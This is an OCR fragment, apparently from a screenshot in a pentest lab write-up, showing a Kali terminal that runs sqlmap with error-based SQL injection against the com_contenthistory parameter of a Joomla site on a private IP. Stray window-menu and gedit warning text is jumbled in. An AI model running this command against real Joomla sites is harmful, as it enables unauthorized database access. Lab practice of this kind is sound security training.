 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.0.34/joomla/index.php?option=com_contenthistory
&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=" --dbms=mysq
l --technique=E --dbs
File Actions Edit Vi
{1.5.2#stable}
ing attribute metadat
** (gedit:2903): WARN
ing attribute metadat
http://sqlmap.org